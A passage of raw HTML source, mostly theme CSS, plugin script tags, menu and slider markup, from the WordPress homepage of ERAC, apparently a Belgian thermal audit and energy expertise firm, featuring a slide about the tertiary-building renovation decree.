#grve-theme-wrapper .grve-height-6x{ height: 108px; } #grve-theme-wrapper .grve-top-6x{ top: 108px; } #grve-theme-wrapper .grve-left-6x{ left: 108px; } #grve-theme-wrapper .grve-right-6x{ right: 108px; } #grve-theme-wrapper .grve-bottom-6x{ bottom: 108px; } #grve-theme-wrapper .grve-top-minus-6x{ top: -108px; } #grve-theme-wrapper .grve-left-minus-6x{ left: -108px; } #grve-theme-wrapper .grve-right-minus-6x{ right: -108px; } #grve-theme-wrapper .grve-bottom-minus-6x{ bottom: -108px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-main-content .grve-main-content-wrapper, #grve-sidebar { padding-top: 54px; padding-bottom: 54px; } #grve-single-media.grve-portfolio-media.grve-without-sidebar { padding-top: 54px; } #grve-single-media.grve-portfolio-media.grve-with-sidebar { padding-bottom: 54px; } } #grve-main-content .grve-main-content-wrapper, #grve-sidebar {padding-top: 0px;padding-bottom: 0px;}#grve-single-media.grve-portfolio-media.grve-without-sidebar {padding-top: 0px;}#grve-single-media.grve-portfolio-media.grve-with-sidebar {padding-bottom: 0px;}
 .grve-woo-error, .grve-woo-info, .grve-woo-message, .grve-woo-tabs #tab-reviews.panel, .grve-woo-tabs #tab-additional_information.panel { max-width: 1170px; } #grve-header .grve-shoppin-cart-content { background-color: #171a1d; } #grve-header .grve-shoppin-cart-content ul li, #grve-header .grve-shoppin-cart-content ul li a, #grve-header .grve-shoppin-cart-content .total { color: #777777; } #grve-header .grve-shoppin-cart-content ul li a:hover { color: #ffffff; } #grve-header .grve-shoppin-cart-content ul li { border-color: #333638; } #grve-cart-area { background-color: #232323; color: #777777; } .grve-cart-total { color: #ffffff; } #grve-cart-area .cart-item-content a, #grve-cart-area .grve-empty-cart .grve-h6 { color: #ffffff; } #grve-cart-area .grve-empty-cart a { color: #777777; } #grve-cart-area .cart-item-content a:hover, #grve-cart-area .grve-empty-cart a:hover { color: #6ECA09; } #grve-cart-area .grve-close-btn:after, #grve-cart-area .grve-close-btn:before, #grve-cart-area .grve-close-btn span { background-color: #777777; } #grve-cart-area .grve-border { border-color: #3e3e3e; } #grve-cart-area-overlay { background-color: rgba(255,255,255,0.90); } .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle { background-color: #96bf31; color: #ffffff; } .grve-widget.woocommerce.widget_product_tag_cloud a:hover { background-color: #96bf31; border-color: #96bf31; color: #ffffff !important; } .woocommerce nav.woocommerce-pagination ul li span.current, nav.woocommerce-pagination ul li a:hover, .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce .widget_layered_nav ul li.chosen a:before, .woocommerce .widget_layered_nav_filters ul li a:before { color: #96bf31!important; } nav.woocommerce-pagination ul li a { color: #676767; } .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta, .grve-product-item .grve-add-to-cart-btn a.add_to_cart_button:before, .woocommerce form .form-row label { color: #000000; } #grve-product-anchor { height: 62px; } #grve-product-anchor .grve-anchor-wrapper { line-height: 60px; } #grve-product-anchor.grve-anchor-menu .grve-anchor-btn { width: 60px; } .woocommerce-tabs, .woocommerce #reviews #review_form_wrapper, .woocommerce-page #reviews #review_form_wrapper, .woocommerce-MyAccount-navigation ul li, #grve-theme-wrapper .widget.woocommerce li, #grve-theme-wrapper .woocommerce table, #grve-theme-wrapper .woocommerce table tr, #grve-theme-wrapper .woocommerce table th, #grve-theme-wrapper .woocommerce table td, .woocommerce table.shop_attributes, .woocommerce table.shop_attributes tr, .woocommerce table.shop_attributes th, .woocommerce table.shop_attributes td { border-color: #e9e9e9; } .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta { font-family: Poppins; font-weight: 700; font-style: normal; font-size: 18px; text-transform: none; line-height: 24px; letter-spacing: -1px; } .woocommerce span.onsale, .widget.woocommerce .chosen, .widget.woocommerce .price_label { font-family: "Open Sans"; font-weight: 400; font-style: normal; font-size: 11px; text-transform: uppercase; letter-spacing: 0.5px; } .woocommerce-pagination, .woocommerce form .grve-billing-content .form-row label, .grve-woo-error a.button, .grve-woo-info a.button, .grve-woo-message a.button, .woocommerce-review-link, .woocommerce #grve-theme-wrapper #respond input#submit, .woocommerce #grve-theme-wrapper a.button, .woocommerce #grve-theme-wrapper button.button, .woocommerce #grve-theme-wrapper input.button, .grve-add-cart-wrapper a, .woocommerce-MyAccount-content a.button, .woocommerce .woocommerce-error a.button, .woocommerce .woocommerce-info a.button, .woocommerce .woocommerce-message a.button { font-family: Poppins; font-weight: 700; font-style: normal; font-size: 12px !important; text-transform: none; letter-spacing: 0px; } #grve-product-bar, #grve-product-bar.grve-layout-3 .grve-post-bar-item .grve-item-icon, #grve-product-bar.grve-layout-3 .grve-post-bar-item { background-color: #ffffff; border-color: #e9e9e9; } #grve-product-bar .grve-post-bar-item, #grve-product-bar.grve-layout-1 .grve-post-bar-item .grve-nav-item, #grve-product-bar.grve-layout-2:not(.grve-nav-columns-1) .grve-post-bar-item .grve-next, #grve-product-bar.grve-layout-2.grve-nav-columns-1 .grve-post-bar-item .grve-prev + .grve-next { border-color: #e9e9e9; } #grve-product-bar .grve-nav-item .grve-title { color: #000000; } #grve-product-bar .grve-bar-socials li { border-color: #e9e9e9; } #grve-product-bar .grve-bar-socials li a:not(.active) { color: #d3d3d3; } #grve-product-bar .grve-bar-socials li a.active { color: #96bf31; } #grve-product-bar .grve-bar-socials li a:hover { color: #000000; } #grve-product-bar .grve-arrow, #grve-product-bar.grve-layout-3 .grve-post-bar-item .grve-item-icon { color: #d3d3d3; } 
.grve-modal input[type='submit']:not(.grve-custom-btn), #grve-theme-wrapper input[type='submit']:not(.grve-custom-btn), #grve-theme-wrapper input[type='reset']:not(.grve-custom-btn), #grve-theme-wrapper input[type='button']:not(.grve-custom-btn), #grve-theme-wrapper button:not(.grve-custom-btn):not(.vc_general), #grve-theme-wrapper .grve-search button[type='submit'], .grve-portfolio-details-btn.grve-btn:not(.grve-custom-btn) {background-color: #96bf31;color: #ffffff;}.grve-modal input[type='submit']:not(.grve-custom-btn):hover, #grve-theme-wrapper input[type='submit']:not(.grve-custom-btn):hover, #grve-theme-wrapper input[type='reset']:not(.grve-custom-btn):hover, #grve-theme-wrapper input[type='button']:not(.grve-custom-btn):hover, #grve-theme-wrapper button:not(.grve-custom-btn):not(.vc_general):hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, #grve-theme-wrapper .grve-search button[type='submit']:hover, .grve-portfolio-details-btn.grve-btn:not(.grve-custom-btn):hover {background-color: #000000;color: #ffffff;}
#grve-related-post .grve-related-title, .grve-nav-btn a, .grve-bar-socials li a, #grve-single-post-tags .grve-tags li a, #grve-single-post-categories .grve-categories li a, .widget.widget_tag_cloud a, #grve-body #grve-theme-wrapper .grve-newsletter input[type='email'], #grve-theme-wrapper .grve-search:not(.grve-search-modal) input[type='text'], #grve-socials-modal .grve-social li a, .grve-pagination ul li, .grve-dropcap span.grve-style-2 {}
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='http://erac.be/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-movedo_grve_options-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%7CPoppins%3A700%2C600%2C500%2C400%7CHind+Siliguri%3A400%7CPlayfair+Display%3A400&#038;ver=1558012041' type='text/css' media='all' />
<script type='text/javascript' src='http://erac.be/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://erac.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctPublic = {"_ajax_nonce":"1f46fc756a","_ajax_url":"http:\/\/erac.be\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://erac.be/wp-content/plugins/cleantalk-spam-protect/js/apbct-public.min.js?ver=5.152.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctNocache = {"ajaxurl":"http:\/\/erac.be\/wp-admin\/admin-ajax.php","info_flag":"","set_cookies_flag":"","blog_home":"http:\/\/erac.be\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://erac.be/wp-content/plugins/cleantalk-spam-protect/js/cleantalk_nocache.min.js?ver=5.152.5'></script>
<script type='text/javascript' src='http://erac.be/wp-content/plugins/easy-facebook-likebox/public/assets/popup/jquery.magnific-popup.min.js?ver=4.3.5'></script>
<script type='text/javascript' src='http://erac.be/wp-content/plugins/easy-facebook-likebox/public/assets/js/jquery.cookie.js?ver=4.3.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var public_ajax = {"ajax_url":"http:\/\/erac.be\/wp-admin\/admin-ajax.php"};
var public_ajax = {"ajax_url":"http:\/\/erac.be\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://erac.be/wp-content/plugins/easy-facebook-likebox/public/assets/js/public.js?ver=4.3.5'></script>
<script type='text/javascript' src='http://erac.be/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.4'></script>
<script type='text/javascript' src='http://erac.be/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"http:\/\/erac.be","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://erac.be/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.3.6'></script>
<script type='text/javascript' src='http://erac.be/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.5'></script>
<script type='text/javascript' src='http://erac.be/wp-content/themes/movedo/js/modernizr.custom.js?ver=2.8.3'></script>
<link rel='https://api.w.org/' href='http://erac.be/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://erac.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://erac.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.3.6" />
<link rel="canonical" href="http://erac.be/" />
<link rel='shortlink' href='http://erac.be/' />
<link rel="alternate" type="application/json+oembed" href="http://erac.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ferac.be%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://erac.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ferac.be%2F&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ddd;
					position: fixed;
					left: 0;
					top: 0;
					width: 100%;
					background-color: #464646;
				}
				#catapult-cookie-bar a {
					color: #fff;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookie {
					background:;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ddd;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://erac.be/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.6.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<style type="text/css" title="dynamic-css" class="options-output">#grve-body{background-color:#ffffff;}</style><style type="text/css" data-type="vc_custom-css">element.style {
    min-height: 100px;
    height: 0px;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1519586515723{background-color: #96bf31 !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1565168051276{padding-top: 20px !important;padding-bottom: 0px !important;}.vc_custom_1565164260874{background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1565168009876{padding-top: 20px !important;padding-bottom: 0px !important;}.vc_custom_1565164260874{background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1565169106924{padding-top: 20px !important;padding-bottom: 0px !important;}.vc_custom_1519586515723{background-color: #96bf31 !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1519586737963{padding-top: 20px !important;padding-bottom: 20px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

	
	<body id="grve-body" class="home page-template-default page page-id-8 grve-vce-ver-1.5.5 grve-body grve-stretched wpb-js-composer js-comp-ver-5.4.5 vc_responsive">
				
		
		
		<!-- Theme Wrapper -->
		<div id="grve-theme-wrapper" class="" data-mask-layer="2">
			<div id="grve-theme-content">
			
			<!-- HEADER -->
			<header id="grve-header" class="grve-fullwidth grve-responsive-overlapping" data-sticky="shrink" data-sticky-height="80" data-devices-sticky="yes" data-devices-sticky-height="90">
				<div class="grve-wrapper clearfix">

					<!-- Header -->
					<div id="grve-main-header" class="grve-header-default grve-default grve-shrink-sticky">
											<div class="grve-wrapper clearfix">
							<div class="grve-container">
																									<!-- Logo -->
		<div class="grve-logo grve-position-left">
			<div class="grve-wrapper">
				<a href="http://erac.be/">
		<img class="grve-default" src="//erac.be/wp-content/uploads/2018/02/logos-top.jpg" alt="ERAC Audit et ExpertiseThermique" width="280" height="60">
		<img class="grve-light" src="//erac.be/wp-content/uploads/2018/02/logos-top.jpg" alt="ERAC Audit et ExpertiseThermique" width="280" height="60">
		<img class="grve-sticky" src="//erac.be/wp-content/uploads/2018/02/logos-top.jpg" alt="ERAC Audit et ExpertiseThermique" width="280" height="60">
				</a>
			</div>
		</div>
		<!-- End Logo -->
																							<div class="grve-header-elements-wrapper grve-position-right">
															</div>
																<!-- Main Menu -->
									<nav id="grve-main-menu" class="grve-horizontal-menu grve-position-right grve-menu-type-classic grve-main-menu">
										<div class="grve-wrapper">
											<ul id="menu-main-menu" class="grve-menu"><li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-8 current_page_item menu-item-123 grve-first-level"><a href="http://erac.be/"><span class="grve-item">Accueil</span></a></li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-281 grve-first-level"><a href="#"><span class="grve-item">Présentation</span></a>
<ul class="sub-menu">
	<li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="http://erac.be/presentation-asti/"><span class="grve-item">>> ASTI</span></a></li>
	<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="http://erac.be/presentation-erac/"><span class="grve-item">>> ERAC</span></a></li>
</ul>
</li>
<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132 grve-first-level"><a href="http://erac.be/our-services/"><span class="grve-item">Nos offres</span></a></li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237 grve-first-level"><a href="http://erac.be/realisations/"><span class="grve-item">Réalisations</span></a></li>
<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417 grve-first-level"><a href="http://erac.be/our-services-3/"><span class="grve-item">Etudes de cas</span></a></li>
<li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-405 grve-first-level"><a href="#"><span class="grve-item">Actualités</span></a>
<ul class="sub-menu">
	<li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-489"><a href="http://erac.be/2020/06/16/decret-tertiaire-mai-2020/"><span class="grve-item">Décret tertiaire : Mai 2020</span></a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-488"><a href="http://erac.be/2020/06/16/soiree-erac-fevrier-2020/"><span class="grve-item">Soirée ERAC février 2020</span></a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-487"><a href="http://erac.be/2020/06/16/sortie-velo-septembre-2019/"><span class="grve-item">Sortie vélo septembre 2019</span></a></li>
</ul>
</li>
<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213 grve-first-level"><a href="http://erac.be/partenaires-erac/"><span class="grve-item">Nos partenaires</span></a></li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120 grve-first-level"><a href="http://erac.be/contact-erac/"><span class="grve-item">Contacter ERAC</span></a></li>
</ul>										</div>
									</nav>
									<!-- End Main Menu -->
														</div>
						</div>
					
					</div>
					<!-- End Header -->

					<!-- Responsive Header -->
					<div id="grve-responsive-header">
						<div id="grve-main-responsive-header" class="grve-wrapper clearfix">
							<div class="grve-container">
																<!-- Logo -->
		<div class="grve-logo grve-position-left">
			<div class="grve-wrapper">
				<a href="http://erac.be/">
		<img class="grve-logo-responsive" src="//erac.be/wp-content/uploads/2018/02/logos-top.jpg" alt="ERAC Audit et ExpertiseThermique" width="280" height="60">
				</a>
			</div>
		</div>
		<!-- End Logo -->
															<div class="grve-header-elements-wrapper grve-position-right">
																<!-- Hidden Menu & Side Area Button -->
									<div class="grve-hidden-menu-btn grve-position-right">
		<div class="grve-header-element">
			<a href="#grve-hidden-menu" class="grve-toggle-hiddenarea">
								<span class="grve-item">
					<i class="grve-icon-menu"></i>
				</span>
							</a>
		</div>
	</div>
																																								<!-- End Hidden Menu & Side Area Button -->
																</div>
							</div>
						</div>
					</div>
					<!-- End Responsive Header -->
				</div>

				<!-- Movedo Sticky Header -->
							<!-- End Movedo Sticky Header -->

			</header>
			<!-- END HEADER -->

				<div id="grve-feature-section" class="grve-with-revslider">
		<link href="http://fonts.googleapis.com/css?family=Open+Sans:600%2C700%7CRaleway:600%2C400%2C300%2C900%7CRoboto:500" rel="stylesheet" property="stylesheet" type="text/css" media="all">
<div id="rev_slider_2_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="gallery" style="margin:0px auto;background:#eeeeee;padding:0px;margin-top:0px;margin-bottom:0px;">
<!-- START REVOLUTION SLIDER 5.4.6.4 fullwidth mode -->
	<div id="rev_slider_2_1" class="rev_slider fullwidthabanner tp-overflow-hidden" style="display:none;" data-version="5.4.6.4">
<ul>	<!-- SLIDE  -->
	<li data-index="rs-2" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="500"  data-thumb="http://erac.be/wp-content/uploads/2019/07/xenon-slide-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="ERAC" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="http://erac.be/wp-content/plugins/revslider/admin/assets/images/dummy.png"  alt="" title="xenon-slide"  width="4608" height="2402" data-lazyload="http://erac.be/wp-content/uploads/2019/07/xenon-slide.jpg" data-bgposition="center top" data-bgfit="cover" data-bgrepeat="no-repeat" data-bgparallax="1" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption tp-shape tp-shapewrapper  tp-resizeme" 
			 id="slide-2-layer-14" 
			 data-x="195" 
			 data-y="171" 
						data-width="['726']"
			data-height="['257']"
 
			data-type="shape" 
			data-responsive_offset="on" 

			data-frames='[{"delay":10,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5;background-color:rgba(255,255,255,0.5);border-color:rgb(150,191,49);border-style:solid;border-width:4px 4px 4px 4px;border-radius:5px 0px 5px 0px;"> </div>

		<!-- LAYER NR. 2 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-2-layer-15" 
			 data-x="403" 
			 data-y="208" 
						data-width="['auto']"
			data-height="['auto']"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":10,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 6; white-space: nowrap; font-size: 60px; line-height: 22px; font-weight: 600; color: #ff3a2d; letter-spacing: 0px;font-family:Open Sans;">Actualité  </div>

		<!-- LAYER NR. 3 -->
		<div class="tp-caption black_thin_34   tp-resizeme" 
			 id="slide-2-layer-9" 
			 data-x="center" data-hoffset="109" 
			 data-y="265" 
						data-width="['688']"
			data-height="['auto']"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":2350,"speed":500,"frame":"0","from":"x:0;y:0;z:0;rX:0;rY:0;rZ:0;sX:5;sY:5;skX:0;skY:0;opacity:0;","to":"o:1;","ease":"Back.easeOut"},{"delay":"wait","speed":0,"frame":"999","to":"auto:auto;","ease":"nothing"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 7; min-width: 688px; max-width: 688px; white-space: normal; font-size: 30px; font-weight: 600; color: #000000; letter-spacing: px;">OBLIGATION DE RENOVATION 

   </div>

		<!-- LAYER NR. 4 -->
		<div class="tp-caption rev-btn rev-withicon " 
			 id="slide-2-layer-13" 
			 data-x="596" 
			 data-y="457" 
						data-width="['auto']"
			data-height="['auto']"
 
			data-type="button" 
			data-actions='[{"event":"click","action":"simplelink","target":"_self","url":"http:\/\/erac.be\/contact-erac\/","delay":""}]'
			data-responsive_offset="on" 
			data-responsive="off"
			data-frames='[{"delay":10,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"},{"frame":"hover","speed":"0","ease":"Linear.easeNone","to":"o:1;rX:0;rY:0;rZ:0;z:0;","style":"c:rgba(0,0,0,1);bg:rgba(255,255,255,1);bs:solid;bw:0 0 0 0;"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[12,12,12,12]"
			data-paddingright="[35,35,35,35]"
			data-paddingbottom="[12,12,12,12]"
			data-paddingleft="[35,35,35,35]"

			style="z-index: 8; white-space: nowrap; font-size: 17px; line-height: 17px; font-weight: 500; color: rgba(255,255,255,1); letter-spacing: px;font-family:Roboto;background-color:rgba(0,0,0,0.75);border-color:rgba(0,0,0,1);border-radius:30px 30px 30px 30px;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;cursor:pointer;">Prendre RDV<i class="fa-icon-chevron-right"></i> </div>

		<!-- LAYER NR. 5 -->
		<div class="tp-caption black_thin_34   tp-resizeme" 
			 id="slide-2-layer-16" 
			 data-x="center" data-hoffset="21" 
			 data-y="370" 
						data-width="['688']"
			data-height="['auto']"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":2350,"speed":500,"frame":"0","from":"x:0;y:0;z:0;rX:0;rY:0;rZ:0;sX:5;sY:5;skX:0;skY:0;opacity:0;","to":"o:1;","ease":"Back.easeOut"},{"delay":"wait","speed":0,"frame":"999","to":"auto:auto;","ease":"nothing"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 9; min-width: 688px; max-width: 688px; white-space: normal; font-size: 50px; font-weight: 400; color: #000000; letter-spacing: px;">Décret tertiaire : Mai 2020 </div>

		<!-- LAYER NR. 6 -->
		<div class="tp-caption black_thin_34   tp-resizeme" 
			 id="slide-2-layer-20" 
			 data-x="center" data-hoffset="65" 
			 data-y="304" 
						data-width="['688']"
			data-height="['auto']"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":2350,"speed":500,"frame":"0","from":"x:0;y:0;z:0;rX:0;rY:0;rZ:0;sX:5;sY:5;skX:0;skY:0;opacity:0;","to":"o:1;","ease":"Back.easeOut"},{"delay":"wait","speed":0,"frame":"999","to":"auto:auto;","ease":"nothing"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 10; min-width: 688px; max-width: 688px; white-space: normal; font-size: 30px; font-weight: 600; color: #000000; letter-spacing: px;">POUR LES BATIMENTS TERTIAIRES

   </div>

		<!-- LAYER NR. 7 -->
		<div class="tp-caption rev-btn rev-withicon " 
			 id="slide-2-layer-24" 
			 data-x="258" 
			 data-y="457" 
						data-width="['auto']"
			data-height="['auto']"
 
			data-type="button" 
			data-actions='[{"event":"click","action":"simplelink","target":"_self","url":"http:\/\/erac.be\/2020\/06\/16\/decret-tertiaire-mai-2020\/","delay":""}]'
			data-responsive_offset="on" 
			data-responsive="off"
			data-frames='[{"delay":10,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"},{"frame":"hover","speed":"0","ease":"Linear.easeNone","to":"o:1;rX:0;rY:0;rZ:0;z:0;","style":"c:rgba(0,0,0,1);bg:rgba(255,255,255,1);bs:solid;bw:0 0 0 0;"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[12,12,12,12]"
			data-paddingright="[35,35,35,35]"
			data-paddingbottom="[12,12,12,12]"
			data-paddingleft="[35,35,35,35]"

			style="z-index: 12; white-space: nowrap; font-size: 17px; line-height: 17px; font-weight: 500; color: rgba(255,255,255,1); letter-spacing: px;font-family:Roboto;background-color:rgba(0,0,0,0.75);border-color:rgba(0,0,0,1);border-radius:30px 30px 30px 30px;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;cursor:pointer;">En savoir plus <i class="fa-icon-chevron-right"></i> </div>
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-12" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="500"  data-thumb="http://erac.be/wp-content/uploads/2018/02/fond-logo-puzzle-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="ERAC" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="http://erac.be/wp-content/plugins/revslider/admin/assets/images/dummy.png"  alt="" title="fond-logo-puzzle"  width="1352" height="705" data-lazyload="http://erac.be/wp-content/uploads/2018/02/fond-logo-puzzle.jpg" data-bgposition="center top" data-bgfit="cover" data-bgrepeat="no-repeat" data-bgparallax="1" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 8 -->
		<div class="tp-caption black_thin_34   tp-resizeme" 
			 id="slide-12-layer-9" 
			 data-x="194" 
			 data-y="407" 
						data-width="['auto']"
			data-height="['auto']"
 
			data-type="text" 
			data-responsive_offset="on" 

